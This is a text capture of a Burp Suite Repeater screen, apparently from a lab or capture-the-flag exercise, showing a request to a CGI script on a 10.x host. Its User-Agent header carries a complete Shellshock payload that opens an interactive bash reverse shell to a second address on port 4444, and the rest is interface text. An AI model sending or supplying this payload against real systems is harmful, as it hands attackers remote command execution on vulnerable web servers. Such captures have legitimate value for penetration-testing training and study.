 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.14.128 HTTP/1
Request
Response
Inspector
Pretty Raw Hex
\n
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 10.10.14.128
3 User-Agent: () { :;};/bin/bash -i >& /dev/tcp/10.18.93.38/4444 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Search... 0 matches
Waiting